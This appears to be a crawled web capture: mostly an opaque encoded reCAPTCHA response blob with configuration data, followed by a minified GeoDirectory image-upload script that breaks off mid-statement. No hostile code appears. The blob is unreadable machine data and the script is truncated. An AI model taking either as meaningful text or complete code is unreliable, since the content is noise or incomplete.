iHmzDoMOIwqo3w74jTMKhOsOywp/CvMOjajRQWSfCkiLCqS/DkcKzBcOewpDCs8OXKw0YQQvCuiwzIh5QM8K2w5UbwqgXZnQ4GsOEwoYcHcO6w4xSYsOpwoN6w5nCvQnChihoBsKswrTCtcOhw6bDi8OiwrzDlMK7w5/CgcK4w6VIw41OAcO+bsOQw6hlw73DtiF7KlMxCsO7Ax5TfMKrHSjDsyRNfVUKwq3ClMOgw7LCksKgZsOkUsKuYFhgw6Zlw7TCpVwkRcKIYgLDnWjCkcOxIWrClcOXc8Oze1x3IsO8fsOKHnvChR9BwqtuwocNTcK/w6vCg8KOw5/ClMOTw7Fawq5sw6DDnnnCk8O+wobDkA7CmcOqw5MuXcKwUxfCoMOMKMKfXsKJw67Cmx/CrcKaSMOPGVoNw4TDs8KEw75GH8KNw7vCmk3Ds8KUOMOaw5J2w7PDt8OvwoDCoHIEwpUlw4XDm8OjOsKzw6TCmMKuV8O/NQx+w65UwpNfwo/[base64]/DssOnUn5DOWM1w65FY8KTw5J2clzDsMKSw4PDsnghOcKGN8Kew4MIw41FKMKXHxHDvgIRIcOAw7VfwpQbE207woQ8NQ7CtAzChsOBw6hJL8O6UU/DvcK2wpHCkAXCtsOpwobCpsOwXMOGLVLCscKAw7bCnQAIZmDDjzTDhz/DjcKJd1t/[base64]/a8OvEXDDvCXDuh3ChMKzYEDDvMKvVsOcw4lEUgcpawrDhMOzRTDCi1o5Pz17JErDsGjDvMK0FMO6KMKXTkjDvS/CvT7DrEhxwrkjWMORWcObwq3DjUoaUCvChMKgMBtIw6ZswqIHw7Q6YzMvwrMsIlTCvwvCkEJVw4TCncKkwrR8w5LDrsOQT3I4ccKeZcO/wq8yfsOjw59QGH8lw4/CpCIiXsODW8K4IcKXwoAMdsKxw5DCuAcOEUA+UMOrX8OKwqQNG3HDmmp8AcO9wrXDqWfDtTEiwpzDmQrDj8Kfw47DoU0DZEQIJMKDwpdONsKowr/CqMK/wp3CiUA5w55eL35oK8KQw47CsVEbRcKSwobDlmZeFUzCqxAtGcO/A8KkFD3DusOQMMKNw40fw4fDoz/Dk1FBFDtrE1XDk8ODAknDicKYDMK0C2dLGcK2w4BJSsKww4dHw5XCnjDCm8K5SH/Cgj7CrVjDmMKGw7koasK3wqfCrMOBPcOSw7/DrcOiwpNWwrTDv8OIGjk3w4rDj11CZwnCocOgHcO/[base64]/wrsAwrJyw5cUIMKPDi7Dh8Oyw6DCk8Onw6YHw7sAHAHCpVs2R8KNw4fCqHvChsOsccO9ZcKtw6xkwrPDmxvCj14DV8O1HMKeChRoWMK1JMKkwqUYNsOxX3/[base64]/wosLwpfDh8KEGcOgRcKgw4TDssOoemtOw4DDosK3w6tDwpDCrmHCo8O5w5JIwrhAw4nDisO3wqo8UDXDvT45wo0Xw6/[base64]/Dh8OAY8Obe8OBSDvCiMK1dcODw6dgwoRSGG05WsKpwqvCgkPDrX7Du1LDkcOkwod5wqx8wq7ChX94NHsIw7MQU2vCtCs/EwzClzrDsUh1XTYzKGnCuMOACsOJVcOlw6PCsGPCmsK3EcKZw6txd8OoH17CssKmZH5SLsKBImzDpMK8f2LClcKnw5vClsOiDcKHF8KcYFNtRwXDl8KgZQTCnMKFwrzCjMOUXQjCmSstDsKlAUrClcO3w4wWdMK0w49jEMKJG8Kyw7fCpsK1wq/[base64]/[base64]/wrPCtk3DmxzDuAbChsKKw7ISwqwew4h2fGJDchvCvncrwrIVw51Tw5/ChyDDnDPDk8KaOX1rw5TDscOuw5zChjvClcK5acODw58CwpM6RDpUUcK2w4jDl8Ocw57Cp8KJGMOaYjHCkAN/wpDCjMOqHMKEwrpEwqQBF8Ojw5J2RVPCssOcwoJGUMK3ABbClcO9byQVWXA3ekbCiz5nGmXCqsKYAkIoaMOdScOxw7jChnzCqcO9w6URwoXCgCjDusOySGLCosKYGMK/JFPDvEzDnGJawqBZw7RawqLClmjCjMKbWGLDqMO6HlDDqnfDkkEEw73DgxxhwpIvw67CumYpwpgnaMKALMK3wq7DlBY5w6bCucOtfsOdwrlbw6MawrDDuTxJAg7CimzCu8Oww7/DkA3Ct3IcQREjN8KdwrRKwq3DqcKuw7HDnRPCvwUkwoQcZcKewpDDnMKkw4TDtEY/wr5KasKjwoPCgMK6U1Qxw4MJDMOfJcKZw4wHOCXDlGBOwqjDjMKFIH4fazbClcKALsKMwpLDt8KGZMKZw48maMOIVBLDplHDvcKbVMK0w5rCosKbw5ZCHScrw4hsdXTDpsOtw6BpCSzDo1PCkMKgwod5egUEwozClVwqwosEHnLDicObw7TDg2VHwrM+woTCvjrCrgg/[base64]/Dk3dTw6PCksO5Zn3CnR7CgMKlSsOIDDrDhMOMT8OlARAywqs5NcKNcnwnwqk2bzQkwqMTwpJiDMKLI8OrwoJaTn7DmFrCmTcywrnDtcKIw5pGc8KkwoTDtiTDkyrCgylfTMO2w6LCmkDDpMOaJcKfZ8Ogwq88wrpWLGNcEG7DqsO6ImvDgsO0wq/CocOSOEcLacK5wqg/[base64]/[base64]/DvS17wpE5TE3DkcKERsOyWcKrw6UEwq3DuD8Gw7/[base64]/w7MtdmbDpsOWV8OVw5rCkWYOGwbDiyjDt8KXw5/CjsOHwoTDnhIKwoLDpH/[base64]/CvExmwrB2wpXCljpkw5nDmTATWR7CksOkwrQ7X8O4w63CqcOGwrp/N07CrEMzAH4tWMOhNU9TAGnDs8O3FSYpcQ9rw5vCjMKswoHDucO0J3YeH8Kfw48VwpkZw6XDksKiPCbDnh52AsOYcD7DicKsIwDDvMOxLMKuw69wwozDnzTDmAvDhBrCsmHDgEzCo8KTGCcgw7Vnw6AqBMK3e8KsBn52PhXDmDfDkz/CkyvDjE3ClcKLwp9Qw6TCpsKzGQ/DvxbCusODfgTCpWzDjsKfw48OCMKdFm0Tw73CijrCigrCvsOze8OjwrbCpho6QiTCuiHDuyXCrCQIJwPCpcKsw5whw4bDusOoTQ3CgmZuMHPDm8KywrnDqFXCocKFHhTDhcO6AXwTw5Fnw7zDhMK/UWrCl8OvCTEBesKkJlDDsxvDs8OJS2LCrAA/DsKQw7/[base64]/[base64]/[base64]/d352wojDmcODQxwtwocxbsKowrHCshDCksKkKgrClcK5wrrDrcK5w7Ulwp3CiMOqeEIow4jCvkTCmw/[base64]/Dr8Onwo/CgmpCUG/CrMO+w6zCkcKswpHCqAgYworDlsOuwo5Cw7o0wp8YJ0gvw6rDq8KMVhjCq8KlUzDDjFnCk8O+MlJLwqEuwpJMw4ljwojDqz8uwoEMAcOKwrNpwoPDt1ppR8Oaw6HDgMOuIcOHTiZMQ3wleQDCgcOBc8KqS8Krw7A/N8KwB8OqOcOcHcKWwrrChgzDnBNxewDCpcK6XjXDiMOJwoDCn8O9cinDjsOPXgVwYQzDh0RGwpDCs8KCd8OwXMOYwqfDg1DCmHJxw7nDp8KqABTDph0GdR/Cj2YLEhRlalrCoDl5wrAQwqsHVE98wr1vFsKYY8KSacO2w63CqsKJwo/CnG7CvB42w7t8w48dNwXClVPCqxA0EMOiw74JW33CmsOuZMKxLsKRaMKYLcOUw7HDqlXCtnvDnGwyEsKsQMOpB8O+wo9aLRp/wrBEOiducsKifzQ/c8KTem1ew7jCoTBZISkIbcO6wpsXFXfDv8OKVcOcwpTDr04ANsOEwo4bYMO6OERtwppVZy/DgMOXNsO/wrLDiV/DgR04w7xwf8Ktw67CmmxYRsO1woN0IcOmwrl0w4nCqMKiOSnDlsKgbAXDig8Iw4l3RMOGE8KgS8Oywoo4wo/Cmx55w701w4kww5AGwpJgZcOhHnESw7w/[base64]/DiTsgw6w9XcOyWnXCnBNQw7xtA1kuw7PCjVsWeMKGdMOJX8KRFsOPSGzCsgTDrsOrMcKqJiXCgXLDp8K3NcK7w5d7QMKkecOMw4bDvsOUwpcJIcOswoTDpi/CtsK4wqXDmsO0Bxc/EVrCiBHDhxFQFcOOKVDDmcKzwqpMMhsDw4TCrcKQJxzCglBlw6jCvDJOVMKYVcOKwpNSwrYGExA+woXDvTDCgMK7W0g0JEYlZGbDt8O8XWfChm7Ch11hGcKvw5fDmMKwAh45wpI7woDCgw4TR0PCrjcTwq5BwpNaK0cda8OhwovChsKZwodYw5/[base64]/DkMO5w6BVwoB6wp5gAyvDp8OpM8KuCcKQREDDgwTDvcKRwpDCrFcBwpwCw43Dt8Otw7VLwqfCgsOfBsK3UMO8GsKraS7Dhk1Zw5XDuFt+CiHCp8O4BVF/DsKcc8Kkw7UycFvDlcOxLsOnLWrDllvCqMOKw4fDpGd/wok9wp9Fw7jCvCHCsMK+RxAnwqcrwqzDisKQwrPCjsO/woN7wq7Di8KFw4bDjMKvwq3DqRHCkHVBBDhtwqfDmcOVw6sxT1pOZRnDgzg/NcKrw58vw6vDksKgw4vDpMO6w7wzw5YbEsOVwrYew4VrAsOvwrTCplfCksKYw7nDtcOZHMKlNsOQw4VtEcOZfMKTUXjCqsOmw6vDohXCr8KQwokkw6HCosKUw5nConR6wrbDpsOGHcOBQcOxPcOBJMO/w7BRwpbChMOfwp/ChsOOw5nDpsOGacKkw6gow5VzEMKqw6s0worDhwQbWFMKw7wDwqNzERxBQ8OawpDCisKtw6/DmR/[base64]/[base64]/Ch23CiVnCq8OKw57DlcOJwq3DuSTCl2rCl8OFwrlLYcKtwoY3w4HCjWFzwoRKNT7DlErDpsKqw7oYJn/Ds3bDvcKjEkHDkGg2FXEawpAuD8KQw4LCsMOKb8OeOil2ZwodwrtWwrzCkcO5JBxIZ8Krw7kxw5BeZkk1Gm/[base64]/CisK/IcO/PhlxVjV0Q3lqCsObbMKqw5rDgcKUwo4gw6zCmsObw4N1Q8OYQMOZUMOowosXwoXDmsK5wpnDpsO6w6QINEzCvU/[base64]/DkkrDncK6woRLMCsRA8KZwp7Dm8OVYsOtw5FIwpYtw4xYEMKAwoRlw4U4woZDVcOxFXh/AcKxwpwVw73Do8ODwrAXw4nDklPDgRLCoMKTI359XcODRMKcB2FIw5B2wot2w7A/wq8AwqDDsQTDg8OWbMK+wohfw63ClsKrcMK3w4zDuSJZRizDqTHCnsKZIcKyP8O7Jytlw70bwpLDqnkEw6XDnGxRVMORPXfCu8OENMOKIVgREcOaw7cbw6Ihw5PDpgTDgy1Hw5xzTEfCmcOuw7jDncKow4ITSz9Ew4VlwovDqMO9w6UJwog/wqTCrEcYw65Aw7R8wpMtw6tDw6HChsK7A2nCoiF8wrF3bz89woTCocO/L8KeFknCqsKkecKawoXDusOCccK3w4nDnMOpwo5/w7szFsK5w5QDwqIEAGUebG5cLsK/[base64]/ComZQA25GSzjCmnxXw4LDgyFgwp9sGFvCnsOrw4vDv8OkQVfCjSHCuMKFOsOcMzgqwonDjsO6wpvCqzUaBMOoDsOwwojCnWDCgh7DsmHCqRfCuQl+IMKVNll4BlgewokfcMOww6Z6UsKbQEgjcHfCnSTCqMKBcg/CkClCNcK9FzLCtsO9IzXDrcOxasKcGSAvw7fDuMOZdSzCmsOvcUDDsh84wp9Twq9twpg0w54swpY9anLDpnXDqcOsAmM8bgHCtsKYwoc0E3/Co8O/Zi3CsDPCisOUDcOgK8OuOcKaw4sRwojCp0XDkjbDqj4DwqrCrMK2cSZzw5FSeMOKDsOiw4FpEcOAEm1vWkdtwogoFSvCqwjCmsOoMG/DvsOlwoLDpMK/[base64]/[base64]/CqVrClcO+wqgew5tSd3kpw60aw6nDpQXCmUlBBsOGByI0wr0QPcKeLMO9w4HCjhl0w6tRw7fCjWnCqEzDo8K/PAbDrHrCqShcwrkLRwHCkcOMw4wIS8O4wqbDiyvCvnbCvEIsc8KHL8OrWcOZWBMDJ1N2wpESw4nDkiwlOcOowpHDqcOzwoI6BcOfFMOXw64Nw7I/D8Kfw7zDnAvDpiHDscObaVfChsKSCsKkwpHCqGw/[base64]/CvcKkw50UHcOKwr/DiQ7Do8O1QsOMHxHCvsOaUz3CssKqw4txwr/Cs8OPwr4hOmPCkcKraBkUw4LCtS5Sw4PDtTB+aTUGw7pTwrxmQcOWIirCrX/DgMOzwpfCgw1lw4fDgMOJw6jChsOANMORSmnCicK+wobCgcOgw7Z3wr7Dhwc/cENdw4PDucKyDiwWMcO2w5Rrdx7CrsODVGLDrkxFwpUqwpV6w7pyFhUaw6DDrsKyYg3DuFYSwo3Cpg9dCsKPw7TCpMKXw5h9w6tpUcO5BF7CkR3CnWcXEMKhwq0jw6HDl3g/w7FPEsO2w5nCgsKDVT3CuVICw4rCp0Z2woN2ZF/CvAPCv8KOwp3Cv1/ChSzDqQh8aMKewrzCk8ONwrPCrgkew4zDgMKIbHrCncOVw6jCjMO+C0lUwo7DiT80AQopw4DDnsKNwqrClFhgFFrDs0fDo8K9CcKsD15AwrDDncKRDsONwo44w6U+w7vCk1LDrUMnBl3DhsKqaMOvw7sow6PCtnjDp0I/w7TCjkbDpsOKFlQfCCx7NWPDp3ghw63DjTTCqsOCwq/[base64]/DrcKORmQ5McOjwq3Dkx8hw4HDn8OFw4IPw4TChwZmH8KOScOFBWvDisKtQhRRwp44T8O2G0PDl3p1w6EcwpoywpNycgDDtBTCgnTDpwbDgGzDk8OjPSFpVAU+wrnDlkAzw7LCsMORw70fwq3CtcOjWGYzw65iwpFWYsKpBnbCjV/DlsKZfl1mAVDDqsKXLz/[base64]/Cs8KTwpVPw50CUMOGwqLChwbCrcKKwpHDmMO+cMKaFA/Dqw/DhB/[base64]/DqlDDnHMBBMOmEcOrwqzDtSXCnyPDg8KawrgTwoZSD8O3w5IAw5UaZcKWwoYjDsO6dHttB8OgPMOkUhh8w5sVwp3Cg8OHwpJewpnDvR3DqhlRTxbClD/DhsK+w7BCwp7DjhLCuTAwwr/[base64]/DocOxwr8iw6Zzwp7Cj8O+ZMOReyHCjsKHwpccw4xkw5J5w5xVw6QEwp9gw5oPI3JEw6QqK1sQGRPCqX45w7nDsMK4w77CvsOBUcO+OsOVw4V3wqpbe0LCgzA5GFQnw5DDmFEcw73DkcK8w6wpagBbwpPCrMKcT3DCjcK2LMKRFw7Dh0MHIwrDo8O0Rnt/[base64]/CtsO+wr/CocO/wqDDvUAQw7rChjEuwqcxfALCuMOjBTZDfgI/IMOgZMOFAnZYEsKzw7bDk3Bzwo0KNWXDrEJxw47Cr1jDm8KmCzpKw7PDnVdPwrnCqCNofl/DqC3ChBbClMOSwrnDg8O/YXnDhi/[base64]/CuMOfUnPDi3PCjcKSTTM6wpVvwrFcOMOgVQEgwoDCpcOGw7MDLQETGcKTQsKGVsKiZiQZw5dqw5l5UMKGesOfIcOtY8O0w6p3w4DCjsK7w73CjCkYYcO0w7ZTwqjCh8KfwrNlw7xXLEY7XcOxw7Axw74EVA/DoXzDt8OOETXDiMOOw6rCsD3DjAp/VgwqAWHClWnCuMKPdQxCwqzDl8KLByEZLsOFB0AIwo9Nw5ZHO8OMw5DCjREqwpB6LkbDjDrDnsOZwpAhZsOeDcOtwpcfaiTDpcKVw4XDu8KBw7zDv8KfVSbCl8KnMcKuw4QgfXF7CzLClcKZw47DgMKYwrTDozVrOFxWRyrCjsKVVsOYCsKmw7/DjsOLwqpBfcO5asKCw6rDj8Ouwo/[base64]/EyzCrHEIwr0DM8ODw74Kwr5nGUdvEjs/[base64]/DkcKDXhXDk8OLawjCu8OaA3HCpXw4EMKKXMOJwr3CqcKewobCml/DmsKLwq1oVcK/[base64]/TV7Cm8K1V8OIwpbCscOFwqhzwoFddw4oVTZjZH7ChScyR8OUw57CjwUPGyTDhnEQAsKGwrHDmsK3L8KXw7hsw5R/wqjCjQE+w5FICE9weSsLFMKbN8KPwqVww7fDg8KJwoppFMKYw7FJKsOawrIrfBAewq04wqLDvcO6IsOwwobDqcOkw5DCsMOtYx4TPT/CqRlUNcOPwrLCmTHCjQrDtxjDscOHw7w3LQ3DvWvDusKFdcODw6Ucw4Igw5jDvcOkwqp2ZhDCrQpoW3oiwrjDkcKiTMO1wpjCtAZ9wqoUARPDkMO/QsOKNcKxeMKnw6TCmXN7w6bCpsKowpoQworDo2HDjcK0KsOawr51w7LCsw/ClWJ/[base64]/Dh8O8XWXCpsKfw6c1woXDm3twwobCm2bDpC/Dk8OYw53DmUwvwrjDvcKawq3CgVfDo8KGwr7Dm8O5bcOPNhE1QsOgWUZHKVsiw4Ajw7TDth/[base64]/[base64]/YFstRxdXwp0/bnJiw7bCmlLCqj/DjivCgwRyJMOINl4ew6gqwqLDssK2w4jDosKxZDJOw5DCoChKw7QTRiR6bxjCmlrCunLCv8OIwoU7w4DDhcO3w7hYOz0nTcOqw5vClS3Dq0TCv8OcfcKkwqHCjHTCl8KUC8Ksw4A5Mh06fcOrw7dwKArCs8OADsKYwobDnDMuexrCq2QgwqJ7wq/DtFPCn2cfwq/DncOjw7tGwobDom4zDMOdTW8hwoRRTsKwXyXCvsKCPxDCoENiwpFsSsO6BsO6w6M/fsKMVnvCmnJ7w6UQwplgDhVfXMK/MMKFwpZOWcK5eMOgXncAwobDtwLDoMK/wpNmLEAdTgAaw4bDssO1w5LDnsOIVmTCu01sd8OQw64seMOgw4HCiUomwr7CisORFShiw7YAc8OZdcKDwqZwbVTDt3EaYMO/DBPCjsKgBsKHYFTDkGzDlsO1egMBw4B2wp/CsAPDgj7CnDTCvMO1woDCt8KeIcOGw5JsD8O/[base64]/w5UEacKAw790c2bDjkrDpk45wrjCoi3DpVnDkMOdRsKJwpdnwoDCtQ/CsDLDrcKMHg7Dl8KzeMODw5nCmUBlJCzCq8OTegXDv09iw7jCosKtU2PChMOUwowGw7YcPMK+MsKvUl3CvV/CuhMaw4NnSk3CgMKzw7nCk8OLw4TCncOFw6NvwqJqwq7Cp8KvwoPCq8O1woMkw7XDhhHCm0pUworDr8Ktwq3CmsKswoXCh8OuOWnCi8OqcXcqdcKxI8K+WxPDusKLw7Qew4rCtcORwonDtRdaFcKWHcK8wqnCjMKgMg7Cmx1bw5/DusK8wrDDmsKtwoQkw7sswqrDh8Oqw4jCnsKHDsKVTGPDtMKjPsORWh7Cg8OmT3PCnMOYSi7Cn8O2eMKiYcKUw449w7cVwqROwrnDuj/[base64]/CkmzDisOmRHQhwpZDwrvChBxzaX0vY8KfWQXCvsO8J8OqwpJnA8OOw5I3w67DsMObw7sPw7xJw5BdUcKZw6guAmvDiC96wqsmw6/CqMOzFzJsc8OlFHjDj0PCtSVgCxM3w4ZhwqLCqiPDoGrDtV1swpXClFzDnUpuw4wFwrvCtnLDlcKmw4gYFlQ1NcKZw7fCisOKw6/DlMO2wpfCu2slLsK5w71cw6LCssOpERIhwoHDtxQwfcKTw7LCocOAfsO+wrVtDsOsDcKlRGtaw5YsGMOxw4bDlyjCuMOSYAEMKh5Hw7HCuzJLwqjDlzBJWMK2woNGUMOBw5zDmQrDjcOxwrrCqVldAHXCtMKabALDgDd4DwHDrsOAw5fDj8OPwqXCiiPCvMKhdS/CnsK5w4kMw5XCp3Bxw4oBG8KGYcK8wrDCv8K5eU1Ww4XDsiApXTBWcsKaw6NtY8OEwo7ChljDq05qa8OgPhrCs8ORwrnDq8KvwovDjGl9Kj8CQi95N8K0w5RcQVjDvMOaAsOXfWfDkAvDoDLDksONw4bCgCfDqcK7wpLCtMOGOsOKJcOkGmTChUYVQMKWw47DqMKswr/[base64]/Dj3M9wqbDj2F+wqsHwo7DjcOOwrEtJ8OZw4LDnXLDkUjDosKgFBljc8O/w4HDq8K0F3Zhw63CtsKWwodML8O4w4/Dl1BUw77Duwo1wrvDuSwnw7d9RcK6w7YGw6x2WsOHTmDDoQlYYsKHwqbCjcOIwrLCvsK0w6xHajPDn8OZw7PCl2hTRMO4wrVFd8OGwoV7RsOkwoHDqSB7wp5fwqzCunxcfcKRw67DtcOwJ8OKw4HDssK/[base64]/Y8Otf8OYw7k2wpJmw6LCmcKlwrDCucKVEADDqGTDqQBkQj/CocOPwqQ/dxNVw6rChFt6worClcOyHcOYwq5IwpRuwqANwp5bwp7CgU/DuErCkkzDvADCmS1bB8KcMcOceH3DvgDDu18AIsKUwqXDg8KRw5IKdsOBKsOSwpzDqcKxdXvDpMKbw6cuwptGwoPCqcOvNBHCksK6C8Krw4rCmsOCw7kCwrgRWg7DksOFJk7Cjk7DskNuUxt6ecKSwrbCmWkNawjDscK7UsOkPsO8SwgSURk1MBXCnjbDv8K0w4/CmMKWwrRgwqXCiDDCjzrCkgfCgMOdw4HCqsOcwrFuwpw8AxVRd3Jzw4LDggXDkwHCjwLCkMKSORhOd3hPwp8kwoVVasKCw7RiSmLCl8Kjw6fCncKYc8O5SMKCw4nCt8Kkwp3CiR/CtsOJwpTDusKVHXYawrvChMOVwr/DsQRjw4/[base64]/JsKNwofDoMKgacKYfwXDgsOfwobCvRrDvQXCt8K8woHDo8O9HcO0wq7Cn8ONUCfCuGvDmQjDmsOowqNFwoPDnwYJw753w6lzP8KCwrLCqi3Dn8KpbcKAKB52FcKMMRTCnsODV2Q0MMKfasOkw71ewoLDjAxqDMKEwrAWZXrDpcKxw7/Ch8Kxw6FNwrPCrEI9bcKPw79WLBTDkMKMYcKxwp3DucK+e8Ozb8OAwpxCYzE9w4zDkF0RWsODw7nDrTkjI8KowrZYw5MiJjFNw6xIMGQ2wrtMwq4BfCQ8wrjCs8O6wrEUwoZbUwPDlsKFZynDpMOTccOtwobDumsHRcKLw7BYwrsUwpdZwqs7d1TDnybClsOoAsO/w6ooWsKSw7/CgMOCwrgIwqAsTCBLwrXDmcOnIBdNTRfCj8ODwrlnw6xuBnAXw7nDm8OEwobDix/DlMOlw4h0NsOSZiVmDzInw5bDglDDn8O4HsOsw5U6w58lw4F+ekfDl0kmKkR0X3PDgDDDnsOvw70VwqrCu8KXWMKtw5wowozDpFfDlwvDhANaeV11LcOvMVBcwqvClFNzAcOrw5Z7ZlrCriJ/wowTwrdwLQXCsDd3w5/DmcKewoZcOcK2w6xTWCzDlC92GXtcwovCoMKSUmZ2w7DDs8KuwofCh8K8BcKBw7XDjsKXw6BHw5rCisOQw740woLChcO0w7PDhD5qw6HCqg/[base64]/DsShVTMKYw4XDv8K2w5HCmnQew4YWw7c9w7cBwqTCrR7DpCoTw7vDvQfCp8OSehIGw60Dw6AFwoUfB8OqwpwbGcK5wovCosK0fMKCUDJBw4DCrMKVBD56GzXCiMKtw43DhAjDtwPDt8KwLi/DjcOvwq/[base64]/DqAF1RsKfSsOAwrrDpMOGCsKowq/Dh0bDv8OwA3MgWBc5EEzCgCXDj8KuR8KJCMOVF3vDl0AKa04RAMOYw7gYw5PDpS4hXkl9SsKEw71LGlsdfxIzwopmwrZ8cXJ/P8O1w6BLwpVvcVVUV10BNkfCqMOVHCJQwq3ChsOyGcKEEQfDhxvCiQU+aALDucKgW8KTTMOuwpXDnV3DryByw5/CqTTChsK4wosYasOBwrViwoQvwrLDqsK/w4HDkcKnEsOpdykhHMOLA3QaQMKlw4PCiW/Cr8O+w6LDjcOvDWfCsE8qA8OqKX/DhMO9PsOaHU7CmMOCBsOePcKfw6DDpCM5woE+wqHDvMKlwpQselnDhMO5w6I5Nzd3w5lYHMOUIE7Dn8ObTHpDw6nCu14wF8OGdkfDi8OJwo/CtSLCtUbCgMOlw7jChmg0TsK6PkXCjHbDsMKQw5tqwpnDqMOcwqonLGjDpAQbwqNENsONc3ptbsOvwq55fsO3wrPDnsOBNFLCmsKNw5nCnjLClMKFwpPDv8KLwp84wpJbTAJowr3CuU9nVsKkw4TCm8KZGsOtw4jCl8O3woFYfQ9WEMKuZ8KTw5wHe8ORLsOpVcOGw4/DkQHDmzbDjcOPwr/[base64]/Ck8KIwpJFwqHDkcK7w43DsMOVEgdDwolxw6ddDRRbwr9EKMOdYcOuw4Bcw4pMwo3CisOTwoQMbsOJwrTCjsK7YmbDr8OrEylWw5IcOV3CtsKtO8OFwq/[base64]/CQMUwoTDh0k3e3rCgQ8PwrlMw6/Dg1p0wqMuNDt4wqM+wo7Di8Kvw7nDjXo8\x22],null,[\x22conf\x22,null,\x226LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cafe.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m2UB/i1oHaanZsA5iphhS7wY9ZshVAzy+gHyZkA38Jk\\u003d\x22,1,0,null,1,1768731403897,0,0,[5,91,254],null,[88,159,234,141,131],\x22RC-F-RlIAErEhhSKg\x22,null,null,null,null,null,\x220dAFcWeA4HmmcI_vIJHvt66HwEbGPbSC-VYAGK_kK-MaL9jIldjaU3eGsu89HKF6rpK2cB-yfN5Z-wu3Bm6d8TcsRrH1aBpFUJmg\x22,1768814203756]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodirectory-plupload.min.js?ver=2.3.59
body_size: 2497
content:
jQuery.fn.exists=function(){return jQuery(this).length>0};jQuery(document).ready(function($){if($(".plupload-upload-uic").exists()){var pconfig=false;var msgErr="";var post_id="";if(jQuery("#geodirectory-add-post input[name='ID']").length){post_id=jQuery("#geodirectory-add-post input[name='ID']").val()}else{post_id=jQuery("#post input[name='post_ID']").val()}$(".plupload-upload-uic").each(function(){var $this=$(this);var id1=$this.attr("id");var imgId=id1.replace("plupload-upload-ui","");plu_show_thumbs(imgId);pconfig=JSON.parse(geodir_plupload_params.base_plupload_config);pconfig["browse_button"]=imgId+pconfig["browse_button"];pconfig["container"]=imgId+pconfig["container"];if(jQuery("#"+imgId+"dropbox").length){pconfig["drop_element"]=imgId+"dropbox"}pconfig["file_data_name"]=imgId+pconfig["file_data_name"];pconfig["multipart_params"]["imgid"]=imgId;pconfig["multipart_params"]["post_id"]=post_id;if($this.hasClass("plupload-upload-uic-multiple")){pconfig["multi_selection"]=true}var allowed_exts=jQuery("#"+imgId+"_allowed_types").val();allowed_exts=allowed_exts&&allowed_exts!=""?allowed_exts:"";if(imgId=="post_images"&&typeof geodir_params.gd_allowed_img_types!="undefined"&&geodir_params.gd_allowed_img_types!=""){allowed_exts=geodir_params.gd_allowed_img_types}if(allowed_exts&&allowed_exts!=""){var txt_all_files=typeof geodir_params.txt_all_files!="undefined"&&geodir_params.txt_all_files!=""?geodir_params.txt_all_files:"Allowed files";pconfig["filters"]=[{title:txt_all_files,extensions:allowed_exts}]}var uploader=new plupload.Uploader(pconfig);uploader.bind("Init",function(up){});uploader.bind("Init",function(up,params){if(uploader.features.dragdrop){var drop_id=imgId+"dropbox";var target=jQuery("#"+drop_id);target.on("dragenter",function(event){target.addClass("dragover")});target.on("dragleave",function(event){target.removeClass("dragover")});target.on("drop",function(){target.removeClass("dragover")})}if($this.find(".moxie-shim").length){$this.find(".moxie-shim").css({position:"initial"})}});uploader.init();uploader.bind("UploadFile",function(up,file){if(imgId=="post_images"){window.geodirUploading=true}});uploader.bind("UploadComplete",function(up,files){if(imgId=="post_images"){window.geodirUploading=false}});uploader.bind("Error",function(up,files){if(imgId=="post_images"){window.geodirUploading=false}if(files.code==-600){jQuery("#"+imgId+"upload-error").addClass("upload-error");if(typeof geodir_params.err_max_file_size!="undefined"&&geodir_params.err_max_file_size!=""){msgErr=geodir_params.err_max_file_size}else{msgErr="File size error : You tried to upload a file over %s"}msgErr=msgErr.replace("%s",geodir_plupload_params.upload_img_size);jQuery("#"+imgId+"upload-error").html(msgErr)}else if(files.code==-601){jQuery("#"+imgId+"upload-error").addClass("upload-error");if(typeof geodir_params.err_file_type!="undefined"&&geodir_params.err_file_type!=""){msgErr=geodir_params.err_file_type}else{msgErr="File type error. Allowed file types: %s"}if(imgId=="post_images"){var txtReplace=allowed_exts!=""?"."+allowed_exts.replace(/,/g,", ."):"*";msgErr=msgErr.replace("%s",txtReplace)}else{msgErr=msgErr.replace("%s",jQuery("#"+imgId+"_allowed_types").attr("data-exts"))}jQuery("#"+imgId+"upload-error").html(msgErr)}else{jQuery("#"+imgId+"upload-error").addClass("upload-error");jQuery("#"+imgId+"upload-error").html(files.message)}});uploader.bind("FilesAdded",function(up,files){var totalImg=parseInt(jQuery("#"+imgId+"totImg").val());var limitImg=parseInt(jQuery("#"+imgId+"image_limit").val());jQuery("#"+imgId+"upload-error").html("");jQuery("#"+imgId+"upload-error").removeClass("upload-error");if(limitImg&&$this.hasClass("plupload-upload-uic-multiple")&&limitImg>0){if(totalImg>=limitImg&&limitImg>0){while(up.files.length>0){up.removeFile(up.files[0])}if(typeof geodir_params.err_file_upload_limit!="undefined"&&geodir_params.err_file_upload_limit!=""){msgErr=geodir_params.err_file_upload_limit}else{msgErr="You have reached your upload limit of %s files."}msgErr=msgErr.replace("%s",limitImg);jQuery("#"+imgId+"upload-error").addClass("upload-error");jQuery("#"+imgId+"upload-error").html(msgErr);return false}if(up.files.length>limitImg&&limitImg>0){while(up.files.length>0){up.removeFile(up.files[0])}if(typeof geodir_params.err_pkg_upload_limit!="undefined"&&geodir_params.err_pkg_upload_limit!=""){msgErr=geodir_params.err_pkg_upload_limit}else{msgErr="You may only upload %s files with this package, please try again."}msgErr=msgErr.replace("%s",limitImg);jQuery("#"+imgId+"upload-error").addClass("upload-error");jQuery("#"+imgId+"upload-error").html(msgErr);return false}}$.each(files,function(i,file){$this.find(".filelist").append('<div class="file" id="'+file.id+'"><b>'+file.name+"</b> (<span>"+plupload.formatSize(0)+"</span>/"+plupload.formatSize(file.size)+") "+'<div class="fileprogress"></div></div>')});up.refresh();up.start()});uploader.bind("UploadProgress",function(up,file){$("#"+file.id+" .fileprogress").width(file.percent+"%");$("#"+file.id+" 